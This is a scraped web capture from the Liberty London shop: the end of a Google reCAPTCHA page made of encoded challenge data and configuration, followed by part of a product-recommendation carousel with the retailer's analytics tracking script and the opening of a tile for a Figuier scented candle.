AwrULY1QwCAgxSEE2BMK1T8OjQsOsKD/DpRTDsH1vwrsOTms1wpPDhsK9w4zDp8KFTEDCpTBqwolVw7ofTcKOXnTDs1AQd8O6HcOGw5/[base64]/woHDmMODDsKDPMOXZ8OBSsKPPcKlRzEkN8K6w7oFw5HCpcOFw4VZJEDCs8OYw7zCtG5PFh0BwrHCk352w4bDtG/Dg8K9wqBCSzvDp8KQHyzDnsKEd2/ChSHCi31GV8KTw6PDk8KHwql/AsKKVcKbwpMTw4/CrE5zVMOlUMOIYwccw5vDp1hbwqMNJMKmWsOIH0fDnFwPOMOuwpfCnh/CicOve8O0SX8TA1QJw4FwAj/DgmAew7PDj0/CvVl6BAXDuiLDvMKbw4gLw5PDgsKoC8OjYRpodMOBwoQoPW/DhcKTEsKowrfCtiRnFcOAw4scbcKVw7swSQ1Ywp9Kw5bDi2NEVMOHw5zDvsOXOcKGw41Mwr5IwrB4w5NcJw8ZwqHCksOdbSvCnSoMfsOjNMOaFMKew5gkJjvDicOkw6zCvsKEw6bCkwXCnh7DrzrDlzHCiwnCgcO+wqvDoUjCiUlVR8Ktwq/CsR7CpW/Dq2YUw4otwpPDjcK4w6rCvBkCWcOIw7DDt8KaVcO+wq/Dm8Knw7/CsiNVw6NrwqRBw6h0wpXCgAtgw6pNDXDDoMOkJi3Cm33DvMOKB8Otw4pEw7dGN8O2wpnChMOlFH7ClCY2Ez3CkwsDwpM9w5nCg2YKKEXCqWkSK8KlSEJvw6BRFmxNwrzDjcOxH0tiwoNPwrtVw6gCYcOxWcO7w5jCn8KbwprCssOiwrtjwpzCuR9gw7rDqD/Cm8KJJBnCqHnDqMOHDsOAISE1w6Emw6oIC0PCgzhmwq5Ww4UqHGskW8OPI8KVbsKzEcOdw6JLw7DCscOnEHDCox5MwoQhFcK+w4PDknk4cH/DgUTDtnhhwqnCkhoQMsOcJhvDn0rCsiYJUT/Dt8KWw5Vne8KdH8KIwrRVwq4TwoUeCTtxwrrDh8OlwqnCkTZ8wpDDqBMXOQcjLsOUwpHDtGbCoS8Bwq/Dqx0PRFs5NMO8GWrDkMKzwp7DnsKOT3TDlgVEKsK9wqojYlTCu8KawoFIekAzbMOQw6fDnibDi8OrwrcSJQjCmFsOw699wpJ7LsOVBzrDsADDlsOkwrE4w4ZfFi/DucOqRVHDvsOAw5zCqsKuIwE/FcKSwoTCkGFKVBIjwqk2WXXDoFfCoT5AU8OdwqAFwqLDuC7DjnzDo2bDjE7Cs3TDscK9acOPbTwBwpM1ET06w5UVw6pSKsOLOFIoNnETPBkxwp/CkmzDnyTCnsKCw74+wr4bw7HDh8Knw7F8V8OrwqTDpcOPGAnCg2rCv8KEwr0ywo0rw5Q3VknCq3dww6weawLCqcO5GsKqcEzCnFsaNMO6wpgXa0xGM8OFw4zDnQcLwonDt8KswoTDgsOBNwFZJ8KwwqnCucOncgrCocODwrDCtgfCpsOwwr/Cn8OpwpxJNyzCnsKjR8OeeiHCoMKbwrfCgjBowrvDtU8pwpzCgV8Awr/CoMO2wqpQw6lGwrbDmcKyGcO5wpXDuHR+w4kow6xPw6DCr8O+w5spw6YwA8O8N3vDpQHDvMOiw4s8w6Uew4Adw5oKegVaC8KxRcKuwrM8GE3Dhy/DtcOLbDkbVsK3X1hzw5gjw5XDtMO5w4LDl8KCV8OSZMOaDGjDl8KvdMKew4jCjMKBDsKxwr3DgGvDvnDDrQjDjzQteMKeMsOTQhfDk8KvC0Ukw6LCuQ/[base64]/CrnzCvUrCi1TCv8O6W0LDsm1Qf8OAcDDCg8OWw6AMB1tHV21VFsOTw6LCr8OSOHbDpRwaFDc6UmDCvwlGWyQRQBIWf8KGNQfDncOxMsKBwpfDgMK5WkMYU3zCoMOBY8KMw5nDg2/DnmPDl8O/wovDhCF4RsK7wp3CginCsHLCu8O3wrLDg8OZK2ctOmzDkGYNbBFUMMODwp7ChHFHSxJ/bwPCnMKJZsOFScO0EsKeDcODwrdgNCvDrcOKDV3Ds8Kzw6gKE8Ovw5Rvwq3CrklCwr7DhFQrOMOMKMORccOKXATClkHDoHhUwonDoUzCo2EXRkHDp8KUH8O6dwnDgVx8K8K7wpF/LAHCkS9fw5VQw4LCoMOswr56QGLCuDrCoiU6w7bDjSgtwonDhF82wozCk1hXw4/CjD5YwpEIw4YPwrwWw5F8w7c+IcKJwpfDoE3DoMKgAcKLRcKywqfClglXfAMHV8KVw6bCusO2O8OVwrFiwoFCCVlAw5nDgXQZwqTCiDhEwqjCgH9Jw7cMw5jDsBMtwokPw4fCrcKnV2HDtjB0ZsOfb8KSwprCvcOmeQBGFMKmw73Cng/DoMK4w7XDrMOJV8K2EzMSYQwNw4XDoFc8w53Du8Kiwph5w6U9wrfCsAXCo8KWXcK3woMpahkoDsOtwqANw6vDt8OlwoRmUcK/[base64]/bR/ChGnCicK2w67CpMOtaMOww5w2wo7Dv8KEJGM2bzcTB8KBwqTCiXDCnwvChBMJwqsxwobCiMOGC8K1ICHDnEkfbcO3w5fCjnhmGSo7wr3CuwpXw4RXaUHDvh/Cp28GfsKMw4/DnsOqw78rJQfDjsOxw5nDj8OSAMOfQsOZXcKHw6rDn1zDrxrDrsOgFsKfbjLCsCxzJcOXwrBjAcO/wqwXR8K/[base64]/AC7CpsOscCTDncK3WcKAdWFEYXtdw7A+eGRBSsOSTcKyw57CjMKqw5otYcKLUMOvEyYMD8KAw6nCqkDDr1nDqlLCvXpoAMK3dsOPwoBGw5I+wqpSPynCgMKmXCHDuMKBVsKOw4J3w6ZPG8Kow6bCq8Ocwq7DrA/Dg8Kiwp3Cu8OyVEXCsFAZJcOOwpvDrMKawphNJS0VBUXCkwluwovCjWgFw7HCn8Kyw4/DuMOJw7DDuUHDj8OQw4bDiFfCiF/CiMK2LgJhwqFjElPCqMO8w6rCt1jDgEPCoMOiJisZwqMNwoEDaQg2XFIPWCREI8KVPMO5IsKtwqDDoS/Dm8O0wqJfcDNRP3vCtXU6w7/Ch8Ouw6fCtFFcwpLDkAxVw47CiiJQw6AgRMKUwrZVEMOkw604YxwNw6PDmDNwG0slfMKdw4RrTBYOAsKcaRjDnsKoLXfCicKZAMOvdkbCgcKmwqBkX8K3w45qwojDgCNnw7zCk2DDj03Ct8Obw5zChgZtF8OQw6oOcD3Cq8KuEjo/[base64]/DtmwWc8O5w7DCisORw4XDjcOiw6Byw7LDlMK3wpVuw7TDv8OtwobCvMOhQzY6w4jCiMOaw43DrAoqEQ9Aw47DjcO/Om7DllTCo8O+D1PDvsObcsKHw7jDicOVw5rDgcKyw5wiwpA7w7Jbwp/[base64]/Ck04+w7fCklvCnMK/F0PDhsOjKBtwRl8TLMKXwrzDjVPClsOvw5/DmlDDmMOgaCbDhBJuwoJ9wrRBw57CjMK0wqRRG8KtZT3ChyzCpE/[base64]/Cm8Oiwq59QsOvwroSasOOSMONaMOpJHQNw7ozwqRpw5PDpE7DsSzCnMOAwrTCrMK8acKOw6HCpyTCicONUcOFfB4qMwwyP8K5wqXCrwEZw5PCrXvCgVDCiipxwpnDk8OGw69LM24lwpDClV/CjMKSJ0Mpw7RHYMKHw6I3wq5nw6XDlErCkUJ3w7MGwpITw6XDgsOCwq/[base64]/[base64]/CpwXCjcOKw7MLw6chw59Swo8ZwovDtsOtwqbCncOjI8K+w6Vkw6XCnjogX8OzXcKPw5HDjMKBwqXDmsOPRMOBw6jChwduwrwlwrdTew/[base64]/Dpmhow4Q/Bh/[base64]/Cm8O5XyrDoD/CscOoT1dwwqwTdzTDl8KyMcKNw79nwpFtw6zDjcOZw7N3wrLCucOgw7PCkkFSFBHCn8K6wp/DqQ5Gw7hrwrfCu3JWwozDrnjDisK8w7B9w63DqMOEwrgQcsOqGMOnwqjDhMKzwqpnd3k2w4p2w6nCrWDCpDsLZRQTNzbCnMKwT8KnwoV/DMKNe8KGVT8Oa8KnJUQBw4E/w7EPPsK/WcO4w7vCrUHCsVAPRcK8w67DuhU5J8O6KsOKLmAXw7vDmsOHOn/DpMKbw6w5WxHDr8Osw71XfcKBaU/DowdwwpBQwpXDicO+f8OdwqrCgsKDwoTCvVRSw7/CjMK6NWjDnsKJw7tgLcKTOh4yAsK+dcOZw4zCqGoCHsOmMcOxw6XCtCTCgsOeWsO2Ph/[base64]/[base64]/CicKzw7XDg8KTIsOewo3Cl3nClMONw57Dgz3DlBPCm8OaC8KAw4A/Vh1XwooTFD4aw5HCh8Krw5vDlsKewqjDpsKdwpl9S8OVw6bCi8OQw54xRy3Ds3QYFEI2wp52w6h/[base64]/wrYaLMKkw5DDlMOodVbCosKTY8KMw4lrwrrDocKUwohdbMKsfcKHw6ErwqbCn8O7b3zDh8KVw4DDj00GwrEzScKewpBPcyjDi8K+KBsbw6jCvHBYwpjDgFDCrzvDgDLCigdFw7zDvsOGwrrDqcOHwrkJG8OmbcOTQcK/NE7CssOnCCR4wrrDnGRjw7g8IT4aY2ciw4fCosOBwpXDgcKzwpB0w5ooYyBswoluah/Cv8Ofw5LDpcK+wqPDtwvDnhstw5PCn8OcGMOETQvDoHzDq2TCicKbSychV0/CqnvDs8KDwrB4awN4w6fDoAMbaHzDsXHDhy0adD/[base64]/CsMK+wo8Nw7AzwrXCl8OdJ3TDqcOGJBx8woJXIWUKw4TDgQ/[base64]/CmiR2wpcnw6FewoPCqkV4HcKNwprDsVobw7ZnBcOpwq/[base64]/DuMKHAMKoAsKHF03DlsKWw6kjTsKPJEVJRsKVbsK3VRnChG3DgsOgwpTDg8OrcMO3woHDs8Ksw6/DmVESw78Nw6ULYFseRy5WwpDDsHjCnlzChCHDoirDilbDsSnCrMOPw50dDWXCnnRGXMO5wps8wpfDtsKzwqQCw6sOeMOFNcKVwpxhI8Kaw77Cl8Krw7Jtw7FUw7UiwrRkNsOUwrxlPzTCgVkewo7DhFPCnMOXwqk/[base64]/CtcOqCDlNbx8+w6jDo2FvNcOHwrxJwrYVwrvDlU/DhcOeBsKoY8KjBsOwwoohwoYoME9DLmJZwrgQwro9w6c8LjHDtMKwbcOJwohfw5rCm8KrwrDChEBCw7/DnsKtH8KCwrfCj8KJFWvCuVbDmsKgwp/DiMOJaMOJEnvCvsKJwrbCgRrCi8O2IyPCh8KUbRoVw5Mrw5HDpUXDm0zDksKZw7oQWlzDn3fDlcKPbsKad8OpSMKZTCDDmGBGwoJZScOuMTBfZiFpwojCpMKYKHfDq8Kkw6LDtMOoAkR/[base64]/DiMOrEsO+GMO/wo1xWTzDtMOmG8ORB8Oowq1QKRZ4wqjDqlAtG8OhwoPDlsKDw4lBw4DCtg9NPRZ2KsKaAsKdw4ERwpBTecKydghhwobCl3LDo33CosOiw5TCmcKYwpoyw5t4NMOFw6/Cv8KedFbCnQ1OwqTDmFBBw5w/d8OOUcOhIAsLw6ZEfMOvw63DqcKhD8OwAsKLwpBHYkfCu8KPAcK4UMKxNn0vwol1w64MaMOCwqvCpMOMwp95K8K/ZSsEw41Kw4DCi2TDl8OHw5wqw6LCsMKbMcKyLcK/QygJwo97LSrDlcK4RmpOw6XCpMKlQ8OxLjzCiW7Cvj0wQMKOZMOiVsKkL8OvX8OpEcO2w7bCgD3DtlnDhMKmZEHCv3vCmcKpWcKHwqfDksOEw4lMw7TCr00TGX7CmMK6w7TDuGrDucKcwpI/KsOEKMOHfsKawr9Dw4PDkU3DlF7CpG/DpSjDmFHDksOlwqlVw5DDisOawpxnwrtKwrkbwoAKw7XDpMOYcFDDijfCmDzCo8OSZcOtZcK7F8OaT8O/GcKiFg1nBiXCgcKhHcO8wr4UGDAFL8OIw7dpDcOqF8OaPcO/wrfDkMOvwo0AOcOIHQbCmyXDtGHCiX/Cvmt5wo4ka10sdMKEwovDh3jDpCwlwo3CgELDvcKoV8ODwrFTwo3DisKOw6sQwqrCiMKnw7dfw5c0wr7DlsOQw4rCsRfDsS/CqMO6WwHClMOZKsOtwp7CvVbDr8Kjw4JKecKtw68RC8OxdMKjw5UgLMKTw53DpMOxVBbCrVXDvBwQwpcUSX9nKF7DnXvCs8KyIwNKw6k8wrZpwrHDj8Ohw4pAKMKow6h7wpgxwrfDuz/[base64]/[base64]/CmcOMIMKawqxPU8OAwqbDvsOvwrDDssORw7Q7VcKfTMOTw4bDrcKpw5MFwrDDpcO2SDYlBBR6wrVyQV5Lw64/w5kSQTHCvsKFw6Rhw5BhGRzCusKFEFPDhwRZwoHDm8KULh/DhSZTwp/Dv8K8w6rDqsKgwqk6wohvEGQfCcOLwqjDgTLClTBWVT3CucOaZsOPw63DmcKMw4zCtcObw7HClw97wqxYG8Oqa8O3w5/DgkIWwqIbYMKBBcO9wozDocO6woJ5OcKlwoJKLsO9QwFAwpPCtsOZw5LCiRUfYgg3XcKRw5/DhDx9w5Uhf8OQwpNwbsKnw5fDhUZHw5otwqQhw5t9wqDCp1jCgsKYEx7Cg2/[base64]/CmsO+fUATw4hhwoFiS8KGHSk6WsOOfcOLw7zCnRJKwrIAwqPDnFcawoMnw6XCv8KzesKHw4rDqys/[base64]/wr7CuMOMwqsUaiLCo8O0w5NOw43Cn8OXKsKQajRMw7nCsMOpw7U6wrbDg1fDlzwycMK0wog/BH4KIsKPHsOywo/DiMODw4nCu8Kvw6JIwoTCqsO2NsOoIsOlcjbChMOuw75Cwpopwr4lWSXClyzCr3R+GMKfSkzDq8OXIcKBbSvCq8OpBsK6UEbDv8K/SCbDuEvDksOfEcKyCjfDscKwX0cpWHJ5bcOoPhQVw7sMfsKpw7gbw4HCkmQbwo7Ci8KPw4fDi8KbDMKZTyUmJTkrdRHCv8OKE358PcKWd0LCoMK6w6zDimc7wqXCucOQXTMiwpAEP8KwSsKVBB3DhMKCwrwRSEXDm8OvEMK7w48fwqrDlEfCnUXCi15vwqBAw7/Cj8ORw48kCFDDhcKdwpLDtxcxw47DvsKOJcKswojDoFbDpsOiwpbCscKVwq/DkcKawpPDrk7DtMOXw4l2ehZNwrnCtcOow5XDkQwrGjDCqVpkXMO7AMOSw4nCksKLwopRw6FiUcOceQ/CkCXDtnDDmMKLHMOOw4R7dMOFacO6wrTCvcO0Q8OVc8Kow7bCuGk2DcKUcjPCsRjDonvDh2Axw5IKXUvDvsKAw5HDhsKyP8ORBcKwfcK7OsK6H1xgw4gAUnEewoLCqsOxCGbDq8K8NcKxwoEZwrsvQMO2wrbDp8KxAMOHAX/Dq8KbBSx7SUjDvQgTw6lFwpTDqMKDPcKia8K1wpV3wr8WIQ5PBxPCu8OiwofDn8KsQlx2BcOpASouw6N0T2UjRMOPfMOZfT/CkjbDkik8wrDCuzTDkAzCtUNHw4ddTywZCcKaTcKsNBFCIThGGcK0w6nDtW7DisKUw4XDq3TDtMK/wrE0XHPCpsKMUMKtV2Zqw49dwofChcK0wpXCr8Kzw6VUXMOaw51AfcOnI34/aGLCi2/ClzbDh8K4wqTDr8KZwqjCkidudsOqWgXDhMO1wqZRGDXDnADDhADDs8K6w5PCt8OWw45QaWzCvgrDuFk8VcO6w7zDuDbDvX/Ch2JwF8OYwrUpCzcPbMKGwqNCwrvCnsOGw5ctwqPDsiplw73ChEjDoMKnwpBSPlnChXXChF3CghTDo8O+wqhSwrvCiH96CsKJXAXDlTBCPgPCvw/Cq8O3wqPCksKSwoLDvifDgF0edcOkwo3ChcOYesKZw7FCwrzDpMKHwo9xwpkYw4hRL8OZwptVcsO/woEjw5xkS8O5w7stw6jDlkhTwqHDiMK1f1/CsCckFy3Cm8OITcOCw53ClcOkwrQJRV/[base64]/DpQJnwoMjDsKQwoFtOj9xwooABGPDomlBwrtfKcOTw7XCtsKBGmtAwolOGyLCuAbDscKVw7gFwqhCw7bDg2nCj8OCwrnCv8O9WTUvw7LDtGLCkcK3fS7CmMKIYcKWwp/DnSLClcO1VMOBJz/ChVZSw7zCrcKXRcOew7nDqcO3w5nCqDZUwp/DlDQzwpMNwoxuwofDvsO9d1LCsnN6WHY5QAkSFsOdwpRyJMKow7s5w6HCp8OdNMOswplIFx9aw65rOzdtwpsqMcOzEVgWwrrDksKGwrMZfsORT8O9w7LCgcKFwoxfwqLDj8KkBsKMwpzDo3nCry0TCsOYbDDClUDCv0IKQXbCu8Kxwqohw4RNUsORTCzCncO2w4/Dh8ORSEfDqcKKwrJcwolqG1xxR8OceQtlwo/[base64]/[base64]/[base64]/FcOOwo/[base64]/CgMKSwojDvB8BQRfDusOMBsKCwozCoA5OwqlJwo/[base64]/esKKw6DCocKlwpTCvsKgIcOzwpXDon5/CjTCgyvDqzJUJcKiw5rDswzDh10uUsOBwpN5wqFGTTrCsnMRQ8Kmwq/CrsOMw6VsW8KxBsKew7JWwpsLwqvDjcOEwr0iQ2rCmcKMwo0CwrcFLsOHXMKTw5/DhC0Hb8OeK8KHw57DosO/[base64]/DpFcwIAU+w70QwrTDiyAqw5x/w5LDnXnDtsOfEsOLw6XDk8KucMOwwrEiQ8Kmw6AvwpIDw5/[base64]/ClUPDumnDrlXCn8Kywq1FXMKcTGJtGMKWFcK+HDd9DgXCiwvDisKWw5rCrgpywrIoZVUSw6wcwpJ6wq7CnmLCvVtlwoYaB0HCncKQwoPCscO/LWx3SMK5OHcGwqlpVcKRdcK3VMO3wqh3w6jDk8KHw7N/w61qSMKuw6/Co13DjBp/w7bCr8O6JcKuwqVFJ2jCoz/Cm8KQGsOXBsK3LgLCvGgYMMKgw6/[base64]/[base64]/[base64]/[base64]/[base64]/CsHbDusOwecKRKMO3Ox49wpgqRHkDwoY/wrPCrcOcw4UvY0fCpMOUw5HCmBjDocOrwpsSVcOywrhGP8OuX2XCqStMwoJraH3CpSjDjFjDrcOWasOZVmvDhMOKw6/CjW4CwpvCmMOmwpDDpcKkc8K8el9LMsKNw55KP2zCpWvCmXLDs8OHOQAzwpcSJwZ7TsK3wpPCu8O8chLCvCwtZS0AIT/DrXMJLhLCr0zDrARkNHnCmcOkw7jDqsKmwpHCqEE2w67DuMKCwqctDMORSsKHw5I+wpB0w5TDrsO2wqdeGmRsVsK1ZS4Jw5BSwp1zQiRcc0/CiX3CvMONwppJOy03wrbCscOYw6gDw5bCvsKTwqs0SsKVR1fDrigHVXDDqHrDusO9woEtwrheCSd0wpfCvDFJf29xTMOOw7bDjz/DqMOgIcObWhx+JHXDmVfDs8O1w6LCgm7CkMKxH8Ozw5wWw5bCqcONw7JZPcOBN8OawrbCrBtkIhnDohzDvWnDj8OJJcOqIxF6w7x/[base64]/[base64]/Cq8KtM0bDp8K6wpXCtDQZw40xw64+w7F0F2pnw6nDgsOLf395w417ajRSDsKLd8KxwoMPbkvDjcOKeXbCnmYgMcOfPXXCicOPK8KdcCRKbk/DuMK5ZnZuw5TCoE7CusO2PhnDgcKDEjRAw5xYw5U3w6MSw7lTbsKxNh7DksOECcO4LzZDwpHDuFTClMOjw6AEw4odWsKsw49+w4MNwq/DncOvw7IsEFIuw5LDkcKjI8KTbBPDgTkOw6XDnsKIwqo9JDhbw6PCuMOYUxpxwpXDhMKCAMOvw5rDjiJKc3TDpMOxTMK8w5DDnwbCocOTwofCusOUbV15asK8wpENwoTCh8KOwqbCpDfDsMKkwrEqb8OFwqxkO8K4wpNoNsKWAsKHw7pCNsK3GcOYwo/[base64]/Dm8OQw5IFHVDDqGrCtRUxwpIjw4d+w5TDqEczwqkNT8KxWMONwqLCq1VAUMK/YcOawplmwplSw7sXw6DCv10Awp5PGxJ+BMKzT8OdwoXDml4RV8OOIDV3JWNxNB4nw7vCncK/[base64]/ChyHDscKBSUsew7RpJ8Ovwo8Ww5TDpzbDnys/ecOjwowgM8KyPVPCkTZrw4vCh8O4Z8KvwpvClGzDkcOaNhTCuwrDn8O3SMOAdsKjwoHDucK4ZcOEwqvCg8KJw63DnRnDiMKuVWdpYHDCplZdwqhNwrkSw7XDo31UNcO+X8OuDcO9wrghQMOowp/[base64]/Cl33DnTB5w5cVGcOowr5twq9GIMO8IE4ffyoYTMKJFUUTTcKzw4hJY2LDkFnCkVYyXT9GwrTDqsKlTMK/w4ZuA8O9wqIDXS3Cv3TClXtWwpNNw7HCsB/Cg8Kxw5XDlh3CoHPCsTNFHsOGWsKDwqMUZ2bDuMKQEsKDwqDCkxAmw5TDi8KtIyh6woM5CcKow59Kw6nDuyrDsi3Dp3DDnyYvw5tfDTzChUjDq8KZw61LWzLDrsO6RjgCwrPDucOZw53DljBoacOAwogPw7w7F8KRMMOba8KcwrAxFMO5LsKsdcO6wqDClsK/[base64]/CrEDClsO2woVBwrskw4kyw57CrcOhw5/Ci13DgCjDtMO4TMK/BwtWTmvDoj/[base64]/Ck8OPREExwrPDucOnwp1xw5/Do8KLw68aworCkGLCoyQxJhcAw4kIwrbDhnPCoyrDg2hLdhIDRMOJQ8OLwq/[base64]/Xkw3IxhCwo5hJA3DkMORKsOUK8KxaMKrw6/Dp8KdSAtKNiXDvcOUU3/DmWTDoyBFw51NLMKOwqhjw6vDrUxOw7/DusKjwqNpIMKywqXCh1TCuMKBw5RMIAAKwr3Dj8OGwoTCrDQPcWMYGXPCrsKqwoHCmMOhwoFyw5kvw4jCuMOaw6FwT2DCtzTDglUMSUXCo8K2D8KHG1YrwqXDg0gcVynCuMK1w4EbYsO8eC95IWhWwrcmwqzCmsOTw4/DhDsVw5LChsOnw6jCliwEaiFBwrXDoUl/[base64]/CusKLQRnCjMOmwqobw6/CiDvDmcOdcsO9wpnDuMKJwrMUNsOZDcOHw7/[base64]/DnVjCvsKSw54bwpbDlE/[base64]/wpsWB3w4w7Ruw4g2w5zCuXB+KV/CmQ/CjTdqFQUyKsKpRmYBwqBPcB9kTCHDiFs6wpnDmsK9w60qFxXDokggwrgAw7XCmRhCB8KzejF/[base64]/[base64]/[base64]/[base64]/bcO6HMKOw5Q2wrXDm8O6w4ARODMqfFxXEcKXWMOsasKcNBjDkELCl0TCgl12JG4+wpdQBWbCrmFLNMKXwocHdcKgw6RCwrQuw7vCtsK5w7jDqQnDiUfDqjUow59cwqbCusOdw5LCvTkPwrzDs0DDp8KFw649w6DCtE/Cu05FfXFaPArCgMKzwrNSwrzChQvDsMOawoYrw43Dl8KKOMKYJ8OxMjrCigsDw6jCqcOew5HDhcO2BcOOJzoWwp9zARvDgsOswrN7w4HDh3HCozDCpMO/Q8OOw5Qqw4NQa27CqU7DixIXeh3CsyLDhcKcAWvDmHZ/wojCv8OWw7zCtkFgw6ZpJErCmG93wonDlsOXLsOdTwRqImnCuz/[base64]/[base64]/DCXDg8KjVcOQU33CkRTClMKoZ10tIsKBbMOADTo3XsOWAcOXC8KbKcOeE1YUHVsDb8O7Jz4oSjnCrEhKw4t4bB4FbcOXX2/Ck11Gw7Mqw5AEb0JPw5nCksKITXMnwql3wohKwpfCu2TDhk3DsMOfJV/Cm03CtcOQGcO+w7RZdsKHAz3DosODw7rCmE3CqXDDrVJNwrzCnUnDucOrXMO/XDVPQXDCjMKhwo9Kw5Jow7Bmw4nDiMKCUsK3VMKrw7RnXx0DXsKnQWMGwrIiB2gtw5YVw6hIYwkSLT5Twp3DngbDg2rDh8OowrMyw63DgxvCgMOFbGHDpnpIw6HCghFWPBHCnlEUwrvCo19hwo/Co8O1wpbDji/DvG/CoCFeOykuwonDthodw5zDgsK8w5vDuQI4wrknTynCsD1Fw6fDqMOsLDfClsOgeC/[base64]/PUAKekYAw7E5w6fCmBTDqcKvU2EKPSHDlcKaw401w796HxnDosOdwqvDhcO+w5HCrTfDrMO/[base64]/CowpWRnzDgVTCicOtwqR1w7/DjcOjAsOEwr0ywrvCozsxwovDnG/ChBJdw6l4w59CT8KKe8OMfsKSwohgw7/[base64]/CuyPDqsKkw4nCkyjCmcONCjTDsXo2wqt/w7PCkVbCssOcwpvCpsKrZkR5IMOnXiwNw4zDscO7OyIvwr1Nwo7CosKnR3gwG8OkwpAtAsOcHwkvw67Di8Okw5pHSsOif8K5woQ3wrctMcO6w4kfwpfCh8OwMBfCq8K/w6pBwpIlw6/Ch8K4J0FHQMKPLcK6SW3DrgbDlsKZw7svwqdewrHCn2I1aH/Cj8Krwr/[base64]/dx54w4bDhDIIw63DvMOXwoTDhB1xD1jDoMOyBMKRwqFLWnxaQsKWOsOTLAxNa1LDkMOXam5+wqNhwrF9RsOQw7jDpcK8NcO6w4dRU8KbwrLDvkbDrCE8M04NdMOrw60Jw7RPS2tAw5XDv0HDjcO2EMOBAyPCocK5w5MbwpcSecOscXzDklfCg8ODwpNZcsKnY0o3w5/CqMKpw5BAw7LCtsO8V8OuTTBSwosxInNdwrN8wrbClRnDvz7CmcK6wonDjcKGMhjDmsKDTkNxw77CghYlwrkyRBEdw5DDnsOmwrfDo8KbdMODwrbCj8ODA8OWbcOVQsOhwrAPFsOuMsKJEcKvR2DCr1XComLCp8OwHz3CocO7UVbDs8K/MsKwUMK8PMOAwp7DpTXDicKxwpFLK8O4bcOEGEAKR8OhwoLClMK+w7hEwrPCsxfDhcOlBC3CgsKfR3w/woDDpcOZw7kpwrTDgW3ChMOuw4wbwoPCs8KabMKpw41hJUgTOi7Dm8KFPsORwrbCtlfCnsKBwrHDocOkwobCkDV5Aj7CtVHCpy0HGRMfwqwqdMKkFk1fw7DCphTDsVLChcKhAMOuwr0jbMOEwrLCuWrDiyYaw6rCjcOnZX8hw4/CoklOQ8KoFFTDucOhIcOswp0Hw40owqMCwprDuz/CgMK9w7Eow4vChMOsw4paJijClj/[base64]/DpVbDvMK/ByNOw4wLw4hWwr3CrsKQwoZgR0F2JcO/eyFpw4lcIMK+IQXCk8Omw5pRw6bDgMOudsOmwrTCqFXCqkRLwoLDicO+w4TDrXfDtcO+wp7ChsOaCMK7IcKUbsKcwrXDoMOpGMKVw5XCqcOUwok0RkXCt3DCo3Irw7xvCsOXwopnMsO0w4cSc8K/OsO6wrJCw4p5WU3CvsOlRnDDnBPCpgLCqcKYLcKewpoKwqfDoTBwPgs3wpAYwpssb8O3TVHDgkdAQULCr8K/wq5EA8KFVsKKw4MYbMO7wq5KUSdAwoTDi8KMZ3jDgMKcw5jCncK+SXZ3w4pqTgRqH1rDtwEyBX8BwqjCnEMhVT0OY8O2wrLCrMK+wqfDuCZMFiXChcK/A8KWPcOhw7/Cuh80w5AdUnPDq0QiwqPCtSUUw47Djj/[base64]/[base64]/[base64]/GsKtwrEgTik1w4wDN2YfCcO8JcOtw5/DkcOFBw55ExwxOMK2w75bwrJKZC3CnSAUw5zDkUBRw6Fdw4DDhEAiVVDCqsOnwpNlH8O4woLDk1zDhsOXwp7DoMOhaMO3w6jCimAxwrlaCMOn\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uPTUpihQ8bmNytEAgCxwXQZZ2cNpcnzLqtkUfN7Nkio\\u003d\x22,1,0,null,1,1769289242736,0,0,[175,248],null,[192,86,254,134],\x22RC-LC23zni61dbM0w\x22,null,null,null,null,null,\x220dAFcWeA6wE0uAVhLdKGRhAENQPmY8ka7qduQgEErSbXsRpsUMMtrRMC1MO6EXv8iRIVWStRlGe0_4IG2Q06rQuURZ6mWIURQrVw\x22,1769372042765]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 6602
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '74727',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "74727", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="74727">
    











<div id="74727" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=74727"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4aa2bd0e988709a4ab9f5a5d4c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Bestseller</span>
    

    <a href="/uk/figuier-scented-candle-190g-74727.html" class="tile-image-link">
        
        

